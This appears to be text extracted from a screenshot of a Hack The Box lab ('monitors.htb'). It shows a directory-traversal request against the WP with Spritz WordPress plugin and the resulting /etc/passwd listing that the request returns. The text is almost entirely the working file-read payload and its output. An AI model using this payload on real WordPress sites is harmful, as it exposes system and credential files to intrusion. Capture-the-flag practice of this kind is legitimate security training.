 monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub de4js | JavaScript Deob...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:
/bin/false mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false